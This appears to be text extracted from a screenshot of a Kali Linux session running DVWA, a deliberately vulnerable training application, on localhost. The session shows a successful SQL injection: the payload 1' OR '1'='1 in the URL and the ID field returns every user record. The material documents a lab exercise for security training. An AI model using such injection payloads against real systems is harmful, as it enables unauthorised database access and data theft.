 1 2 3 4 2 2 2 18:24
Kali Linux
Vulnerability: SQL Injectio
Screenshot taken
View image
localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/